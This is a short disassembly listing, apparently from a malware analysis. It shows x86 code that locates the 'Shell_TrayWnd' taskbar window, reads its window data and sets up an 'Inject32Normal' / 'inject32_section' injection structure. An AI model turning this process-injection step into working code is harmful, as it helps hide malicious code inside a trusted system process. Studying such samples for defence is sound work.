 6A 00 push 0 ; lpWindowName
68 24 77 40 00 push offset ClassName ; "Shell_TrayWnd"
FF 15 78 71 40+call ds:FindWindowW
8B D8 mov ebx, eax
6A 00 push 0 ; nIndex
53 push ebx ; hWnd
FF 15 80 71 40+call ds:GetWindowLongA
85 DB test ebx, ebx
0F 84 BA 00 00+jz loc_404D69
85 C0 test eax, eax
0F 84 B2 00 00+jz loc_404D69
8B 35 10 93 40+mov esi, lpBuffer
6A 00 push 0
68 40 77 40 00 push offset aInject32normal_0 ; "Inject32Normal"
C6 87 B4 00 00+mov byte ptr [edi+0B4h], 0
89 9F B8 00 00+mov [edi+0B8h], ebx
89 87 BC 00 00+mov [edi+0BCh], eax
E8 C4 CA FF FF call sub_4017A0
2B C6 sub eax, esi
89 87 C0 00 00+mov [edi+0C0h], eax
8D 87 C4 00 00+lea eax, [edi+0C4h]
B9 50 77 40 00 mov ecx, offset aInject32Sectio ; "inject32_section"
8B F8 mov edi, eax
2B F9 sub edi, ecx
loc_404CF3:
0F B7 11 movzx edx, word ptr [ecx]
66 89 14 0F mov [edi+ecx], dx
83 C1 02 add ecx, 2
66 85 D2 test dx, dx
75 F1 jnz short loc_404CF3
8B 3D 14 93 40+mov edi, nSize
56 push esi
E8 02 FE FF FF call sub_404B10
84 C0 test al, al
74 57 jz short loc_404D69